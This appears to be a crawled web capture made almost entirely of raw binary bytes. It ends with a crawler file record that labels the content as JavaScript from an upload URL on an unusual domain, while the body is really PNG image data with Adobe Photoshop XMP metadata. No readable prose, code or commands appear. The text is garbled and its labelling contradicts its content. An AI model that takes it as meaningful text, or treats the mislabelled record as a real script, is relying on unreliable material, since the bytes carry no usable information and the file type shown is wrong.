�r��x_n{�ی�S��m�j��W��������^�@&��p�zo�t_|e�R��~o7o���=�~f/�@� O��_����*���/������Pe�x�/t�Ҍm��
������ΫxO��?	)���P�@���RP����������-��]5��p��-�z �����������������))x�x��)��x�e�GAA}�����������		"�6�Z��%s!���S�Γ�����֝���)���xe����NeVVNg�e�()�(�gR�GR<�+�:�� )4�A-X����^�`Ȱ�0�1ZRѰA�L)(H㵓(S��d�Цo�*�Ei[!s���)�O�FGf�9��A����hD�1��!��=��kб?_�����!��te�g+�ʝ��7J-����ɟv~��i#*D�-tT����(�e�;��ڰbD_�*Vl((���>
zs��i_�5h I����ێ�qJ43�9n��V


w��x?~Cy0/4?2U��UP��*t_�liܳq�_��%&n�6�w��3���7g=|���A)2�#̐`�L�He�dt�!��f�i֠5H�u�amwU�� 4"�o�b~7�3�<��4�G�a�82ǁΠā

�`!��  "�2�`xM ~h���D"7%�%��෢eF�!Iq����#��(�B%�v�(1�@��hY%�$�|�� r�@ X6�"�d|��X�8��I
+�_R��f#B-��B��$I�#�:ME�R+!r����ګL���� \z�)|��Wf���"�j��G�������I��֕e�0f�[5�]�ˡ;$ m�2�뻏��K���I���)���ʘ�"HPD	g"�*��wĝf �A�0i� �:ID�J�/"�4����a�`j�,�1�Φ�6rF�C�&�t�-!��9�*Bt!;�@����  �!��Z��ܪ��X�4�|Ŧ��!:���Nj�%	��l�s�,�H�<4||�A�#�eU��j����"��Vs��J�dS�6��T\!e?�S4T�I�#/�ge_@� +��/"-�ќ�IS�{8�I#����%�&�U��8����cK�#��0�w�N9z"���g�أ������r� L'����l�?t��Z  �A��L���?	L���8� ����2�.T�Zr
�'% HA�Y��4B����tV��%���y�@@[^0�ĥ�d��_!���
8���a$Dt�-	/���r�<��9�����g��m|�� �
1=%�@	v�d��A|�؝ ,f��l( 1��w@���N�hlDC!�Q�1�!ȯ2�H�+�?�0�:�����0H3\�����N!�rGB��/�(p&���M^Z6��Dzɜ�"�<�2 ʏf�6B<h� � B*>j���Vn)�P�zC�Е)0$qo0�� �*b<��@Y(�I��Hj�����)�h�����PG�>
⁇t�1�Fp�{�4DȘf�)�,���A@@-�������p��#jV��1b9G�A�޹�1$h2KX���T���������9T�刂\��Օ��M`�D�*�f~��m�SbV �
:쁓��F�rz�Ȏ?���GX�;xA�&5�<�mYKI�'��ؠ.( @ 9���x-D&�(��s9��,��R�`��~�=B�nN���A!Q���c�L��2ICȔB�+�B��WP�pD|��8���:Վ�Y�FaX���GŬ�.]�UC\/b�=�J@LF�s��%��FSPE���ii�x�Qf�X6A'r3�A��'@lD"?��?~4H��S��B򒷑 TX�? �d -`(�-��;��������V�C�T7:/Ui�=%*B3��2haEP;�}�I47=(�Z`�Y�@mq`��}�muI�� ֩�#(�s������A<���%e���^}R�q81�;I� @�Q�][�;��/!:���U�Zes1��֣j�#.Ȕ
�D��I���D(�tE�]u�e��1&���8_&�2��jH
|������7�;���^v5b�*�"���~��Ѐ��j��BW18h��B�^5��QD:�g�e!�iXl���tr�'846�H�tl���SK���@���r�۹�v]c-��q/���%f���pG�}�|0b��U1��;�`��� !\`��F,�XqFA���r{v�լgm�-�[e{�ƽ���nn��A�����;&�s��"�L�A��h]E�V���Y���%�PBl{W�f�9�Ћ�r�7ܽ)Rh*'w�����9Ha�ߥG��U�I�.7Ý�a�%	 gO{��+)�v�B���=��W�C�M�%�3�8���ovǁ1g�pt	������Il�?�$����J��Cΰ�oO�B[ �o���)C�����,�����6b�hz�P�V��rc7Ҫr��-�Ik�!��jF���?��s�PqƞS���-{�3){sJ�vՁ�睽>�o^���'���?���w�ދu�E���EoY' ��i���Gj��d��d���~�y�\��j�rz����FW��_��[r7�&ޕ��}rQ$D�0S��u:���� ���EL�1kWX�7sE}fPE���		�lǁ=!�GRH�y�g0�Y�=��^4�j�U�vg�,vG������r�VQ��:y�[�D.|x~� +��$_�Q6 Cm7а�l/m�k�RВ}�0�X*�؀zY��X|H[$��0�j�mc8W�؁ږm��_n׈�1�g�'f�l?� �f�f-��^�x�s48h\.�p\�p�ΐ�&�\˧p��+Au9��}���@#�����-OTO6�f�d]8�s'�I�8�B�I�e 8��Q]��h�Fc9�}� �2-Բ#J�R�o�T�d7{�0�h1Z�ca%�F �����QP�H�r�M��*�9��]��}��r�G'���L4�0x:�X�7�g7]x&q�TsVt��X�jx���_Dɑ��P��x�3�E���N+��2U4(y���1)$�R����H�p��pS�h�t�t�/{������� D<	O4�U�r�Å��R_�%dd5lu�B �gi_7�_j	"��	�[JQ��3Rx�@�� ���7(=���嗈�a3�� �`�{����)��P�X}*56"'r�5�b�X '�7UNTH�P���R�X�U�V�'3*�>�? ��<�xXF&Tـ�W�$�!��iV���y%�KJ�!Wxژ�)��N��=�P�.�a�*�i8�E��Hh]� �*՛6��0�{���y�Z)$�aq^��Ǡ5���ng�$yR -��?3-�P��K~�(ڣ��d�A
.�� ��D��I(�T���<z���>}�6
oU��3P�z�4+����UʆK����+Pi�����e*���0#@�n6A���!N��1rR) �h��fEA��Q��Vj+T_��zW��M�/r�wD#o*�Ӳ�4�JA�ꇍP���a�Y�jtԙ�Wo���&4r���J{��� R�*�vA@LY�IqC���*�W�2{�i���d��'{�0�x��R�KP\�J��z7��]Ox�6ڬ�����١|i��j�׊&m�,�x�G�����Vr��� S��j�������%0:���`��!��Oj�j�����*"G6��uRd\���6G>��aR�3�N<�8#@�z�H�C褰����`��[�4d%?6}	D�0]�@2�[�r!PVaX��V�����r �� ���x�H�V{q�%G�����ӫ�TZ�-�R,��y^��0��RQ3?�)���)m�ډ�0^�5.�ȧ8*��T����+���R�"CD����Wk:
����a
���P�R��[h9��j�,��T�����;�G?q��]���6��W���LqAn�5#zL���{q�kRx`^eD3 �!yvd��<u���)P�	 !��R�+��[h��k���u:	�!�2�9��?��=�զ;!��[�1O�Q��!�:�� %z���;�{��Z�ӢQ`z~��ҽ�����l`΢Y;�1��L�N���()+�Q�;p�L�HK�v;��aEJp���KqĄ`�0[$j�����0bF)����� �šx|��Z.E_J��j�:���������0g�ωM!� �Z��� ?��ł���h6pf ֖?,��;aQђ��T:Oњ�4�ɔ���Ė�Y�;�=�"����ʪ<ȅ�cq? �pP�F����\�Y��ّ��$����P���#����� Q��g��n��|�Zliqp��Ȋ,2�,�=&�G\�,s�`���AV�s���\w�j��ɐi! ���<�i�6�Iߜ��Z0Ʃ�F���i;��1굆 v<P�w�xN����H"s�@웃��V\`S�;Sp/�L�i�A���>�"p�ͱ,EpE0�7 �P  I�Y�{�S��0ī�vJ���"�U'��(�T�P�yeن 2��5}B�A�<-׽0E�W@"��F�G]�}�4��6�6�OR�(����c����<_�Ѷ�3£!��� �1������3U2"p"`ԯ��]S�Ե=�4 ������!Ս�8���a#�v4ǋ�Y����lˤփ�.���v_<]ڨ]�p����@���]F-۲=��] ��J�7��Ks�/0ߌ��V��J��*#�����6���j�V�*����ikݍڟ!�������$�D�F�F��] �����Њ�a5ߍT˾R�9�}u C���@a�W7�p��K#	K �%q\���e�jW�-�J^����#!ؚAۂE��]�Qp�W��] ��"�b%VLs`��H�ݑ��]I���Zc��0|Ht�[��ٖ��p������1u���14b��䨭�p�K�L#��R.嚡X.�T��\p�\P�Wn]�۽�au�=' ώr�D<��c�pFQ-B�v�0ą���$ّ��0��C?a9�DJ�~䢝����������]�Y^��ծ�]~�6 5;���b�{�O�1f�{�(Ҭ<�<���֊P:�k=;�ѐ��p_�]�}�H.��Ln�O��Q0�^����-����*�o Z��hp|9����~~��������G1���#������>�*�$��.C���@��#��#A#����M�Y��~���\���4=\��H�-�f~���]��D��`{��Vg���`w�4��ΌW_�n��</�D?��#!����L_?�*��Q���*����X/� �ÍVO�O�ȸa��鱅g�*�^�뷴�n�׃�� 0[�_uo�GN����z Pn���
����O�-��Qo���-p���]`��� ��"��!@�f~�`� ���P � N�83-#�ǩz�rR�� j��'����?4k�\��P�?������SS��S�-S-Q�]-���*-�]**�����*]E !!;������//D/'�!P��������(ee�e(g(�g�RgR�3s3��2+Թ_�<�#ؽ_:��J�/��"�����"n�nnz��	�@ Q�)QAj��Q�H�,=줉�M���01���S_����['N��%��2ˎ�B���5ئI��r�]:�b��K[OoԴ𪐋��=�J�sU �i�ǵP@D��>t8�lĉ/uR�ɀ�Dz�;2�ܒ,w蒕��T^�x�v���gj������^2vm���/�3S����|pէG�@��X���ٲ�bkj�B6��C�����@��k��	 �p5N�J�c�h&��G
�x��M���Z�??�����6�1-�>�\�������C"%��4ERY�-p@m*Xd�	�ub@v���*�b!�v� )�r!� R���1��GL��t�2Q�4�DfM:��c�89��@>jv|���� �"� ]�H~��f	�VUV��EF���Kt�od����}t
B�@� @�.!JEsƔ�܊���u���7��7���]62��v��"y������@V��Ule���`U�"�_W�SB�<	�VI�E���`��  �oi�c^h,K����.�x˜S�2�(�Nj<3��ոB�����x�*z�6�}�..p'�^����.��TCziX�q�!�L�ih�p"��zI�peõb����tas �� ;��c+�u��4��\�!��0�,s���b"�)�	S`}.�g��0��
R���79�0�ђ��2P�McD�׀:����=��+UhEzj�V��i�,���*�"�PD��V�J\���nbC	K k��r"'@ȅˌ���`�8+b��/��2f"LV�HйX�-�2�!(0L��y<Hm͢��'�cRKJ��d�*�O��u<��}��fh�ʪ>4 BW�}EBSƆ��xC\e���Hܱˉ�O�� X  ���(7�<<��K�Hw�b�� �R���o�QDqW.�D�GQqAc|�N���������+\M�X�������!�6b�
$�9NM�+�� '���q(��t��f�h�0�?������S���b�G�B�{b�q@�j� D�.�#~h0>(��f�A4�U�Mf��E���m��"AAHh!^��d���� �HF����ӂ$�t9��/C�E�f�&���f�p´�й^�G��3N�@BA�P�y�.R�q���-[�A~��H�3M"4���z���� T��zD��Ab�Xڕ&� &�����L$`Ij7Ђ��N���{"�u���������vku���5��(jF��#@v׵]�������6�B��U��FG��E){���^�G�P�&݄!��H�o��$�`t� B��lT˘����Ti�Pe��Y�ђ=fpATs!�\t1#@�&Ø5��gS�r�.��K|��>�@j�ĕ�)A	az����LaJػޮN��������HG���,�nPN������vq�(pA��0>w'�����0��(�ȕ�g,U�Ed�(��}!��C��م�r!/M5E�����A�i �I�F��%(oX^"^�ǐ^3����eȂ+x�73l�Ә�a�5=�c��S_0~�Ȥ/`����
�+L3��:m�6���E5E=�s(f�5���=���pƭtp�S�@j4L�J��;�� ��7�*J�	$_��]lA�H�!]��3�<1�����Xv2�:e���"�3Т�v��2|vE��
n��?D��x���v��.�:0�B4]mJ�ĸ�]f�3Ű�[@��(o;x����+�@?��k6���Wi��*@�>"^�W�;�c!;����ݩ.ة�q@A)� �2�TO��Ch��,�V�B��θx�.l�% �:̼�vX%�R�����¿$��aC�Ay�ʳF�p8h�'��CM�kZӏ�d��9�W��<˩c-�S�92��L�0�ސ�C;�Ӧ6��/���`�Q���T���Tf@���:�Vy���n'G��E��r���L)�;|��`��3C�CD�)�@�/g� ���]�
�Lf"��� 	*��	��RcX�4�t�2R�Pױ��N�� �Cf\���oG�TN��{|����b�XMk�<<�_�.1Ӏd��)��ԯ9���Pe
W�.�D�)��(�eD����@.���7��
P�\cݑ
}�$�v[��W��1z��!״���7{�Y~�����%�����s:|���J7���D�u<&�����i�n� ��H�/ �KϜ�ls��k�D�<�oh�~�?`/�C�.`	i�������Ʊ:Y/u�S�X�Xg�f{�Y��{�'v���Z7��5`�At.��(4:`.�qS�`�ka�ط��dr�����pajs ��V��r��- S�b�6R~$z��&��t��z�u�%i�6u�vu��>�gV�p�����uQ!v�ST0Z�-�P< qߠ�b&w���`�'rӧ����`$Gr�@ZA\~� ��xAȃ`aW]���WB7t��W,�2�hN�z���R������hoV�S�$��`w_T��+�_�#	�p(�qdq�ցI%K�1'q��b`��i���H��`� ����as6 �؍���v�wd	c�AWh@Wt�Tz/@cNhQ���\7����E���:YJ�u������Y�Sj��pG5|����#r��"�e�:�@fH�J�s�[��U��,�Ј}!`�f5�j�xЍ� , R 5�v%+t�h�F��3,N�Q7�U�>����퓏���]�S�6��R�S�')�LdR�DDs���@Q1;(.()�T�`[�0��Ȩo$}��f�����;ZVyirL�K  pF/	����)t��H-4�~Dȓ'u��� 4�tf�O�zu'i0d? o�����������o��&BP3^�ud<4lT���R ��V�T�@r��fk�P5�@"I���x�
E����K��)#�{1�~6ݨ �	R�Y���]P���W�i��<�B/��n� O(��	{7��ɚ�s�O��]��8Y�o<�&��)p')BV`_Ղp����4B#a9ZY$�ܐ�CaOs�Z�E���k���|�[��k")/�ң��>����1��A��<�x��Ɉ��G��y�X�Qj�XB�g�d�m"�%�Ɵ���I��9��H
���j�j�I@6d��J����A��P�8�'R�D)p3�Y\6Z5.��(��(����@f.��S!r��V���^e��	 "a���F/)�� �I��H>W�4)h���i���B]��S��u�9�VW��XV��� ���z�]�^�?�Y����c�py�?*�����:(��2@#2@(�b����r.�5��[dU�n��y�8=ʝ��q�� �";�}�r`�X¤,� HФyժ��~ׄ�누Sz]ڟ��q�X��y����OI
l�L`�iʅ��oG�o�A��㬟�x���� @���GU(��|E��;����!�U�|:�Ef�������A=����I� ��<�1���J��=4I�D�K���*� ]�s��E���)��Xo�:�7@
Z�!��Fз�Zl�^pI��� ��+��H�s"g"S��`ȗZG������E�����|����$�K���������k)�`�0, �g�\�G��z����X���W�z��w�F� ^���<�V��Y�i
ɺ�lj2}k1 ` yD�
9r���"i8�ٚ��k����d:��Z��Z�����@��$��)�3���<���T���H�T+�0h6/	yˈ�ɰaۻ�H���û��fm��h��70�?P�w+�L���H�}۷p�!k&�����
�u�+J(�9}�̑�����:(P�x����0��+fG�ٜXL�a��� @�ȁ��@�gr
1g1��3y�����Ӫ� q�@��W�b*�+�HL�uG��
�(<7(<
k�>Ê�%I�b �{�j�eH��B-6�"ϰ(���)(ILkʖh�Ħ���H�Z����3���`��$pt"i�
 �c!l���g�|��y����H��}e�����6�1^�tu7��y�C&�&�����1��-��~k��c �\�Λ�;�<3��+���"kkI)�:`SW��j���л��@���` rǧ 2��1f�1�a+�l�̾{��|�ӌVڎ��npz���Lo�>���h�/��]��F��a��&�*c�D%ry"����#F34�dʥ��PL��ʶ��[��躔 ֻ� ���e8�\���,P�#]��:�'����4HE`HL����\��Y��|���>F ����n�ӵ�&P�\*�S�9 H����Պ�{�E��5fRl�`�D��l�e��!`y�������3���Hbu<��m�*`s0�%��ػj0�,�s��s��z+�-,
#
�,�D��CFaJ��fGE\�2|i'���#VM����`�=��}�1�m��b۹��jM^�q֍�����b����L���,~�׸:G6��t{�E�>������?mn�݉�{I  h��*������U-�;e3��Ց:@�Jc䭣����-ae-�=�f}�	����� #sn8�q����^� �~�d0H\j�܌��,�j�Л��j2�����+.
��Ȅ;,���߰����@e��Q4>�4�d�M%:�ߏj��<.�v��S�԰nӖ���n���˖x���S�%�4>/�Nxm�H���J
E`2��?����-~�L�!2�k��|{!P ���C�K�?��Z�����������~K�߼�|D�q��q|�"�y�)�K�m��,����Z ���1���6 V�L���� ������~��~����o0㓍N�@����>�P p�Q��0A����t��_>1;WM���% ��;RQ���ˢ��U0����U�q.q�P�5)�~M�� �P�Wa�
n ���;�W@s��YϏ6m�!k�/>�o*��n��hP�h��s& D�&�`���k3]���'��vJv��2����5��5�5�L�f]��P0Up�fy�� �7G���͘��W���� b�
5��{o�#��'��]�����/�⢠nh�,P`D�wD�д��*�p�p.����D߿��0�s������ �b-�Ǣ���`�C�"����*?SvES-Q-]--*-11,�-��]E77Z!JDJ;�n!n;n �667?�E�4]FE  E��EL] F ��]�F����P hh7LL������'P����)��()�R(g�R���2�R2�+�:������KJ����5$`��Q����"���!k|6ِ�ϟ)�h@���+?~��"BĔ)Q-jĨ�
�T����*PD@��C@�P�*yc%�[�0��H/ZV��2bD��2bǺv���3&7@����5(I $	q���s�δ˶E�{�xd�g�053���X`�n����b��#B��gs6�,P]!y�BJA-]���$6q&�r�F ;>�*U
��Tl�*�X�j�B�k�/�[��j@'W�7�BCkB-5,X�&D[�p�&�7A
5���AQ�����w��.������5�&�?0��OB�\&agQ�5���EC��Qgo��C+M��K��M9��l:1��NS܀(�U��QI�dC7H$T�@�U��]V]�q]2])��v PS�w�ts���᥍�� &�@�V�Rs�?��V�Fmx�?4P����K�XSk*İ�l�SO6%o�(�����,Oݰ�r ���-�V�ը*$3#u\=C�4&��*y��6�yC�7(����q	��Xla�E��5v��Fu�g�/E[�!0-����t%3�4� 8>�#R��d�C��.��Ҝ-V���,:��NL�*MZ�T٪�T	���­ހ�^���f6h�C`��ef���(��i�qF�P,S�(�!�$�H7M�pभN;]��&��B��!�ʥ�0�)T���q��{̌�Ei��FÄ/�b��P\���p]�<�H��=��^���̺�2��"Q�j�F�"5�4�̌�8 �;a"��H�s=2%�+��B��ia���LLŕ2;5]�NP�@%5aTɅS���î�p}\������D�d6AN�Ӥ�m�g�bt'<t���&V۷�}��p4���*$���8�sQn(�cSG��r�.�	�_M�YU�L��dЅ����7��^�9�9X �k�n#�]b�#�����>"'���N:^�Ѕ)� ֚�"�32��V���(��F�"�$�
t�|��ő,�g��}S���V*�����`�漡��� |]6V0ڍ`���;� �._0A���}���7,�F�D #o�F�4F!6����x�^��5"Q~�N�e8p�7���\�S�E��l�hX��(bu2`��H�F���Q�'nM��?V�)4p���7�+��@�����l!���	6rsc�E��F���'ѫ	l^34Z����� wr��{�_�8L	�E0��Рv���?̄4�u��%����'�k��״��x�������A�m�l��� Z��d���#X�Q�!B����4x��x&y؈�����ILs�p@#5b������nb�H�X
SA���NW�LL��S��'Zxѕ�h�+�S�Om��(8�a ��_G;xppfb� �ʟZj�.��7��̀�x(��E�!!k3C�O`�b�zףM9`�S�&*@�nDq�SH�������AtZ�� `�A�O�'��s����Y�V��V[�a����7F�P}<lM	D+�x���q@!��Fe:�j<�"u��1�17:ֵ"o�F�b3a��-{�
i��.�����N�h�M� �uڠCyB���n�IET'����$��+ G�"���V]e�
�!��ήv������l�rX�%5 (S�R	���*�!oTd�0�U�FHx�z2\Nz��(�S�O�	_G��t���,a	Dx�Y|�b����1�>����4{��:�����=��?`���0�����51����	�i���~�'#5���⅚�APB���Q1�|/�h�6IP����7!U���u���0�
\�(K�XV�o�ًm��1f�ŇKo6묭)�����3@�u�('�h��%m��ʶ�1{��(G7�F>R���v7�)����������-0y	�`r�/���g�W��R����N Z�]��VdN��J�k����P�1CR����
��y�Q��9��j֤&��|���'"u�G�P9A�D7o`�7�  ش��=�S�Z'Hd*SU�q�5XuW�Nr�%1��ks��wƍ}���/d���yx˾�t#(_Eru/�i�� �G^����P�Rr �9��X2��v��`;x�|(�eس�΄���Q��X�����:���a}�,���hä߸�����x�B�ze�م�����cڭ\����ƜY�E%$�89ڕ4�н�vC:�sb`m��W�l��y��O}нLt�C>��F+[��#��AA�mw�٠IEҩ����tgT�+_��d��-��FV�Z�m����HH�H��i7 �eT{wZ�B3�(J�REoJ�o��jY�t�GJ�VT�UT�g� K���@bdk�f�&S�ep� @L7��\��W�u�v޲�3��z�r���t��	A1C�SE�$��dt�
�D�!?4x�4*�P\�uU��`�`x��xbui�G0�WVr���p��0��tN7S�u=S]��5Hu��5�GH�����BRq%�p�� �h�U$W�$V�N�#OA�|��LPZ��$6?A�x���7kf�z�1�p�PV�p���"H�[WR	l�w�
AL
qR��p�U�G��qĵ�#���9�X4�6�/ s!a�ph�)V�V4p=t9�B5��|��iK�|��jk�G[����5� z�6�eՐ	g�w�v�Ow�laA�������	'c� w��=��6�40�{��P�J0��&������c��p��T*��CD�I��xOeU9~ԠR �G�UY���f���}��5x c�V�U�
!<԰\������~?h��[���37 sƗհ�(P����H�������$:�(*b�shh������0��g�&Q��y����J[�a��+��t�s�5��l�#�l����iIl�c�)�b4Ox9�0��O�TL I�_��vR�c���4�^5I�s�Gx@k�I�� Eg�+�����p+��~���U^�xpe��!��i�d`�h�l�	i���d�	�Q	Z�,9��i�{���XR5{�'�_P�Yá$���������� ��TS�TI������i�yt�����9���a\�t�e�U�ጶY�ذ�ʕ����>�p9�FI����	��TG�k�p�5�8[�K��4���@��� o P`wI�$"Ɓh���Vp�'p��U
�5���!\��\R��iA
�����n���NB�h���D�
�>-ɜ����U;`w�j*�k�9��hPQ�$t:������"~ဣ�@���[K\EQÂ�X� ś���'�
���Jd��sΠ�0���NW�	QړK��i`�V@:���L"?N:�i{7g��Z�woXs�
�o��%cY��9�� ������Z�fi����$�ڛ�� �d۱M�rq��D���ç_50j�V e��>�:^����i�g�,*� ����;� +���+�0�a{��5?�zU�zJL�Ѥ��d0t���/`���0����K%�^`K%��,[�Z`���������t�Za��K�o����4����0�W�'8;D o���-1hj��g��Պ�Z`���CѱͰ�JwJ���5�kV ���PFI��^
l�sAZ�!O����	Ƴ�0��[�렐j�������� �{��P<Ђ��`?W�� �
!��ig��Q%�z[���pDо���۱ �8q:%^:�EK0%��e@���d�[�Q���d����Fo�:<�>��� �9��Iq83�[���ѕ+��(��t@����ؐ��P�����{��E0���	����{�����f�̿q�%�d������ ��dIѱ$�Z�K��P�԰��9G��)�`C�`�����vAm�; �r�	���b��;�o˲(`L����H�'/w	�q�V,��z!���1�Rp�t1����ɋ5}�~Ԡ�,�!�Ĩe���u��H̿s ����=<�����/��9U��p2�h��+E�7a����A��U���h������
��k+��5<�c\�c���;�Ω캰��ɿH쾊�Ǹ��h@Ȥ���a��\@%���5��|a���gJ��|�,��X�{����`6���/pĮ����{��{l,�~|ĵ�_b[ҥ�Ŀ�eJ�`��5�p�"xf�����;QU:M�/L�'�glJND��#��(=L���;l{�±݊�h!U��-�?x1Gkt�1��`��ƻ,L��͍��%.F��nm��v���o�N�HՔyմ��Z��^ӷ�z&( �b����k�"������3�\`�۱\�n���6����s��2*�����/K��o]uH�m&�"���c~��`vq~�s_�5��d:���֏՚(�8K��"��|}������=p���̊=��:��ep�\�D��Uv�
;pٞ��ܪ�?|��z���>�IJ���[�}}����?�s�P�ԫ[�J؀��J����?�������Ŧ�c�����=Z�x�����Poװ�W������`�W�G�}	C���p	�����P�p%ѽ?J�]��OPO%?��v�c"�v!a�Zn�NZ^�N�
j����P�W�ѭ���%2>E�!E8����݋p���p@+ڐ�JTc%�xY�D(����M0-�r����Z �NIﴅ��z�%~�1��Z�H�5�+��|��R%ѝ�>��}d������a�&�/�����n���Jq bi~յ��Ԁ��]���!�� ��־u�d���� ����� 0���.0�.kY����U�MŎ5*n�D�@�Ǿ�.W�5����@ݧ��£nx�ټ�t��Rp����O@�@�0�s��^�^��~Յ�ap:����&ba��)�$�n�>������6�e y���o�ꐞ�`تЯs��p�e��K�dQ�0���n��h�:���I��e~,��]�?�5��߂�ڭ��Ĭ�~���Ӯ���O���`��Dk�k@���O�5Ob�$cN��@0�3滮��Y(���>�d���p��i�
�{���P5`[Y,�R&�q�b���?�hХؐ�L�ůL +� Z{�{��ڰ�]�����(J��,���p�,o ������P9�{��.(��6�a���8}N��`�� hk��k������&a��F�F �������aa\aFaF�Fq��������������)�)��xeNN�È�)g�Vj�0�g�0Vb�؎�I�k���L�LL&L��4��& ���������� ���i5KUD�2��)�Q���j��|�89��'���J�b�L$��L:zB��"o�8ԎQ�B�j"2g"Ӽr����9	ļ0F�a�ȴ-K�ҋ��%�����Ri�WV���4�XG�����"f��5:��.]��`�ړPP�9�!"ʨ^9!9i�t4��Eq�Ҩ�gkq-��B��Z��Mjt�a�p=u�kf�f�v���,���R�}d�Q	y�\�$��"��(ǫ���|\�0#&��ǈ�:��q���=S�&����RV~e�)*R�Vj����L��1�0�vK��D�Ip�!�"O���	'P��q�5��A!Rȇ�u��u�q"�N�4Bv���x.^dR/4_)��d�cXz٣k_�cd���Ol��['ŀ�I\#FW:��&�^I��u��$I��!��6��"��Xg�e�`b�d��ԩ�,Dr��$<��Y(�)ԏ��(�OY�."%#
6"�[bi�:�H��$�#|:^��H�񬑢�C�S∋�j���`T�-�O�4""
�عԏ��b�g��#%��X�4�IY�6�G�2U%#�n��|{巎���#������;�&�Jf'D�y�(X@ݫM%:(��+�������ሰ�	-��Ik�x�RqG�p��=���Tf��5R��$�S'�ʍ����rZ2�c�Z����Ȳ����ϱ���D�U$�&W,5"�^�	�!{M��T�)Ɍ��ǃ�΅�/�2�$��s'lu��?�*콈�X���YB�Klz��8�*O�%5Ō���G�b��Pi��f�5"���M���}]0��e����!OG���ۘ�]S��G�Q���B�]JT�P滱�c��+���U�^�mǌ<�1�w�Ͷ�c)W��>b�w��:��g��CI���H��+����o&Av��d�T�+����S��>6��?d-R����v�9p�l�����N�D9����t%A]��G��'��4Fnu�G����a�.X-fW,a��ɣ���BA�" ј&U%�	\�DAp�-\�D���)Z����]SN��[ɣV�Y̿�+8�=htQ��E
"��6Uc\��Q@�p�k�9���I(��Ћ�.�����"�OO~BF��ϋ���uNx>{ -���}a�hM�P�
/�$>׺#���(���KT�,q�F(�tj��KD��=0��(r�=�(���S���(�8L<�Y�gѿ%-�q���b#����r�����>�lA�k���q�~��,J#ì��W�
e$#�(����S��R�Z�Def,'%W&�d�q ��q��� a<�Ь T �G���Ԥh�I����njkT�,�JV:hst���A���.�(�>����4�%�RE����+�GT� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251107/7cec4cb8-a7bf-40a4-a28b-d99809063220.js
body_size: 157162
content:
�PNG

   IHDR  �  �   ��6�   tEXtSoftware Adobe ImageReadyq�e<  iTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.a1cd12f41, 2024/11/08-16:09:20        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:DocumentID="xmp.did:20B76763ADB211F08DD8EAF5FC7A286A" xmpMM:InstanceID="xmp.iid:20B76762ADB211F08DD8EAF5FC7A286A" xmp:CreatorTool="Adobe Photoshop 2025 Windows"> <xmpMM:DerivedFrom stRef:instanceID="D0DFCAB99857BFE93539FE92E031C7E1" stRef:documentID="D0DFCAB99857BFE93539FE92E031C7E1"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>�� blIDATx��}�]e��s�mS2�̤7�	!4�����P��@Tֲ�.���[tu��/�k���벺�R�%������L2�����}���23�������m�{����[����x��8���] =����+!_1����0D���Bd��!��A$#�j���8iヸ���a�������l�AS��Y��4�3�o�8�3�{핃��Ek�
M+�C�o�G~nBZ?"�������������}�i�|T�>�_�?���F���_��O��3��x�k�a��Cf���w��>���g[�<���Th6n�0�Ou=�^9~C�o�����(B@]�]~�F��h��7�h&�&w�'v�������_�;�icwjמ=�{z����Y����幊����l��RtB��s7�B�A��(���#���q�GKK����R({}�e�5��5������`Ш�[L� ;w�D9e���D�1P ���-8n�/*9'?����'���<q���3{_n��e1�>�M|v3.ynK�����Kz�0�P�s|��\uӱe��p"˩ZL���k	��D[F�,
?���8f�13(�8{�Oq�s���6�&Vs�;F&���_>7����IV��(Zim�5�8�w��{;�����$�n�N��H�V��tN\:ብ�r�y�Q�C�:�߾UF)c!�I�f��ߚ1qN���Y���;���m;ڷ�\�b����z�ݓz����R����v8N�tf0�O8�|MW��cHa+�z���D] Q����d���_�cǎ����N2h�e��m�n�Jr�^�$5Eja� �v:ODV���0��,lB�b�xy���v"�y�˚o.�,{�KϽݞ2n���K	9��<�;vᴍ[q�M�����.Η�@�)�d�Y.����PD%��+�jCECdŖE�-)b F���ާ>�S�+hM�d;RQOo.@�R���	���܍f�|��d�Na�|~0k	��T�et��1��+	-K��kf#��@��f��0�^L�vdW�oD�}�i��?
K�9H��?M��\h������2]O��@��9pfM�^1�Z�'N]���KL^2��u�O��Ǯxn������6���c̘V��$��"+�}:�E��-�D&��)q��^N��� \F|u9EQ8��2�8�l�TB���6���$&���DSL��crN��e]&C����wD�-ˬ��.��0�en@P��55� jzy�ܺ����m|oe�24�6�=m$S.9�ل������M�q���<����N����O�Ch�X6R�8�yF@��4�Dٍ�Rg��1���I���0h�+0ԇ��d����P�U�	��4�ವ���+��=��s��C}!�A�z&�c)�7Zʦq\1׷�L�?�Y��me52��wM��T��R����F:~a����(&cչ�����|T�)��d�D*m�f(s�Q�ay!r�?����r�Dy��柎9a�V̙�	oZzNm=f�\ǌ�<�v��G������������1�R)��=�;��u��#TY{������ 5#jC,���$�X��e¦럭Ђc���~2~w,��CRE�l!�6�z$~ ���`_{	��~X��d��1����*��	���D%E�����[7{O{����X���?�̘�W��g�����` ˶E�Y^�a�s�t`R��)(n�A�����gOy|2*��F��:�&���j|N���@aF�P`���)�lHu��}��ۂ�P�g<&���d�8o��X��i��߈��gwȤ��u�E��F1�7����K>2��t$NVQ��{:˫�BG44�`4�0`	��S��35��W�d��6-<:�&{)�Zc��������_�3`�r�ZW_��~�&����[����!f;LRk��Ԫ��,81��G��d$��0�$.����
